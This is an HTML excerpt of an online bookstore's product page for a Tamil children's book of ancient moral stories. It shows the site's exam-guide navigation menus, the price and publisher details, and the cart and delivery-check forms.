											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<style>
	.pd_shiptype {
		font-size: 11px;
		text-align: left;
		padding: 5px 0 0 5px;
	}

	.pd_shiptype:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(../Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_shipping_area_bottom {
		clear: both;
		width: 90%;
		height: 1px;
		background: #ccc;
		margin: 10px 0 0 10px;
	}

	.pd_bulletpts_txt:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(/Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_offericon {
		width: 61px;
		height: 62px;
		position: absolute;
		z-index: 5;
		border-radius: 50px;
		margin-left: 170px;
		margin-top: 210px;
	}

	.overlay {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: auto;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.box {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: 250px;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.pd_stararea {
		width: 62px;
		height: 62px;
		background: url('/Img/sprites.png') no-repeat scroll -5px -111px transparent;
		margin: 5px 0px 0px 40px;
		font-family: "Roboto", sans-serif;
		font-size: 14px;
		color: #FFF;
		font-weight: 400;
		text-align: center;
		letter-spacing: 0.03em;
		box-sizing: border-box;
		padding-top: 25px;
		float: left;
	}

	.saving1 {
		z-index: 1000;
	}


	.product-offer-plus{font-size: 50px; padding: 20px;}
	.product-offer-plus1{font-size: 28px;}
</style>
		
<div class="page-header breadcrumb-wrap">
	<div class="container">
			<div class="breadcrumb">
					<a href="/Index.asp" rel="nofollow"><i class="fi-rs-home mr-5"></i>Home</a>
					<span></span> <a title='Fiction and Non Fiction' href='/Category/1/fiction-and-non-fiction'>Fiction and Non Fiction</a> <span></span> <a title='Children`s Books' href='/Category/4364/fiction-and-non-fiction/childrens-books'>Children`s Books</a> <span></span> <a title='Children Story Books' href='/Category/4311/fiction-and-non-fiction/childrens-books/children-story-books'>Children Story Books</a> 
			</div>
	</div>
</div>

<div class="container mb-30" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12 book-title-div">
			<h2 class="title-detail" itemprop="name">பாலர்களுக்கான பண்பூட்டும் பழங்கதைகள்</h2>
		</div>
	</div>
	<div class="row">
			<div class="col-xl-10 col-lg-12 m-auto">
					<div class="product-detail accordion-detail">
							<div class="row mb-50 mt-30">
									<div class="col-md-3 col-sm-12 col-xs-12 mb-md-0 mb-sm-5">
											<div class="detail-gallery">
													<!-- MAIN SLIDES -->
													<div class="product-image-slider" style="text-align:-webkit-center;">
															<figure class="border-radius-10">
																	<img class="img-responsive" itemprop="image" src="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" title="Ancient Moral Stories for Children" alt="Ancient Moral Stories for Children"/>
															</figure>
															<meta itemprop="image" content="https://www.surabooks.com//Cache/Books/75000/72281/images/Large/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg" />
													</div>
													<!-- THUMBNAILS -->
													<div class="slider-nav-thumbnails">
														<div>  <img class='lazy' src='https://www.surabooks.com//Cache/Books/75000/72281/images/Thumb/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg' title='Ancient Moral Stories for Children' alt='Ancient Moral Stories for Children' data-original='https://www.surabooks.com//Cache/Books/75000/72281/images/Thumb/20147315248220107623777_W13_Panbuttum_Front Wrapper.jpg'/></div>
													</div>


													<div>
														<b><span><a title='Seval Kulam `Aacha` Pulavar A.S.Kurusamy'  href='/author/45524/seval-kulam-aacha-pulavar-askurusamy'>Seval Kulam `Aacha` Pulavar A.S.Kurusamy</a></span></b>
													</div>
		
													<div id="MoreBuyingChoicesDiv76999" onmouseenter="if (!window.__cfRLUnblockHandlers) return false; GetSellerDetails(76999, 3);" onmouseleave="if (!window.__cfRLUnblockHandlers) return false; CloseOverlay(76999);" data-cf-modified-ca0c1cb999f13d192ce182f0-="">
														<div id="MoreBuyingChoicesDiv_New76999">
															<b>Seller:</b> <a href="/SellerReview/1/"><u>Sura Books</u></a><img alt='Certified Seller' title='Certified Seller' src='/img/Certified_Seller.png' border='0' width='30' height='30' />
													
														</div>
													</div>

											</div>
											<!-- End Gallery -->


											


									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
											<div class="detail-info pr-30 pl-30">
												
												 

													<div class="product-detail-rating">
															<div class="product-rate-cover text-end">
																	<div class="product-rate d-inline-block">
																			<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="product-rating" style="width: 0%"></div>
																			<meta itemprop="ratingValue" content="0" />
																	</div>
																	<span class="font-small ml-5 text-muted"> (<span itemprop="reviewCount">0</span> reviews)</span>
															</div>
													</div>
													<div class="clearfix product-price-cover">
															<div class="product-price primary-color float-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span class="current-price text-brand" itemprop="price">Rs. 80.00</span>
																	<span>
																			<span class="save-price font-md color3 ml-15"></span>
																			<span class="old-price font-md ml-15"></span>
																	</span>
															</div>
															
													</div>
													<div class="book-display-grey-area">
														<div class="results" style="clear: both;"></div>
														<div class="results" style="clear: both;"></div>
													</div>
													
													<div class="short-desc mb-30">
															<p class="font-lg"></p>
													</div>
													
													<div class="detail-extralink mb-50">
														<form name="frmAddtoCart" id="frmAddtoCart" method="post" action="/AddtoCart.asp">
															<div class="detail-qty border radius">
																	<a href="#" class="qty-down"><i class="fi-rs-angle-small-down"></i></a>
																	<input type="text" name="cboQuantity" class="qty-val" value="1" min="1" maxlength="3">
																	<a href="#" class="qty-up"><i class="fi-rs-angle-small-up"></i></a>
															</div>
															<div></div>
															<div class="product-extra-link2">
																	<button type="button" class="button button-add-to-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:SubmitProductForm(0)" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart"></i>Add to cart</button>
																	
																	

																	<input type="hidden" name="hdnIsPreOrder" id="hdnIsPreOrder" value="0" />
																	<input type="hidden" name="hdnSellerBookId" id="hdnSellerBookId" value="76999" />
																	<input type="hidden" name="hdnFreeSellerBookId" id="hdnFreeSellerBookId" value="0" />
															</div>
															<div class="product-extra-link2">
																<a aria-label="Add To Wishlist" class="action-btn hover-up" href="/AddWishList.asp?RefId=76999" style="display:list-item; list-style: none;">
																	<i class="fi-rs-heart"></i>
																</a>
															</div>
														</form>
													</div>
													


													<div class="font-xs">
														<ul class="mr-50 float-start">
																<li class="mb-5" style="display: ">Publisher: <span class="text-brand" itemprop="mpn">Sura College of Competition</span></li>
																<li class="mb-5" style="display: ">Released:<span class="text-brand"> 2022</span></li>
																<li style="display: ">Language: <span class="text-brand">Tamil</span></li>
														</ul>
														<ul class="float-start">
																<li class="mb-5" style="display: ">Format: <span class="text-brand">Paperback</span></li>
																<li class="mb-5">SKU: <span class="text-brand">W13</span></li>
																<li>Availability:<span class="in-stock text-brand ml-5"> <span class='instock'>In Stock</span></span></li>
														</ul>
												</div>
											</div>
											<!-- Detail Info -->
									</div>

									<div class="col-md-3 col-sm-12 col-xs-12">
										<div class="pd_one_click_area" style="display: none;">
											<a class="btn btn-danger" href="/SSLCookie.asp?SId=76999">Express Checkout</a>
										</div>
										<div class="pinrightarea mb-20" style="display:none;">
											<div id="divSamplePDF" style="padding:5px;">
												<a href="" target="_blank"> <img src="/img/pdf-icon-64.png" align="left" hspace="10" style="padding: 5px; height: 56px;"> 
													Click here to view sample pages of this book</a>
											</div>
										</div>
				
										<div class="pinrightarea">
											<div class="pincodearea" id="divPincodeForm" style="display: block;">
												<form name="pincodeform" id="pincodeform" method="post" action="" novalidate="novalidate" style="display: flex;">
													<input type="text" name="txtPincode" id="txtPincode" maxlength="6" minlength="6" value="" class="pincodetxt" placeholder="Pin Code" data-toggle="tooltip" title="Enter your Pin Code here to Check Shipping Availability" required="required" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return blockNonNumber(this,event,0);" data-cf-modified-ca0c1cb999f13d192ce182f0-="" />
													<input type="submit" name="btnSubmit" class="btn pincodecheck" value="Check" />
												</form>
											</div>
											<div class="error" style="padding-left: 5px;"></div>
											<div class="pincodepts" id="divPincodeMessage" style="display: none;">
												Delivery Options for: <b></b>&nbsp;&nbsp;
												<a class="btn btn-xs btn-warning" style="" href="javascript:ShowPincodeForm();">Change</a><br>
												<a href="#"><i class="fa fa-check"></i>&nbsp;<span> is available</span></a>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Free Shipping is available</span></a><br>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Cash On Delivery is available</span></a>
											</div>
				
										</div>
										<!--	<div class="pinrightarea" style="padding: 5px; none">
											<span style="float: left; width: 128px;"><b>Have an Used Book?</b></span>
												&nbsp;
															<input type="button" class="SellUsedBooks" value="Sell Now" onclick="document.location.href = 'https://www.surabooks.com/UsedBookLink/76999/ancient-moral-stories-for-children';" />
										</div>-->
										<div class="pinrightarea" style="padding: 5px; ">
				
				
											<table class="pd_usedbook_area" cellspacing="5" cellpadding="3" align="left" style="height: auto; width: 100%; ">
												<tr style="display: ">
													<td>
														<div style="color: #525452; font-weight: bold;">Standard Shipping Time :</div>
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Handling within - day(s)
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">2 Days Delivery
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">
													</td>
												</tr>
											</table>
				
										</div>
										
										<div class="pincodepts pincodepts1">
											<h3>In Stock</h3>
											
										</div>
										
										<div class="pinrightarea font-xs mt-30">
											<div class="row" style="display:none;">
												<div class="col-4"><a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a></div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #f2941b;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-4">
													<a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a>
												</div>
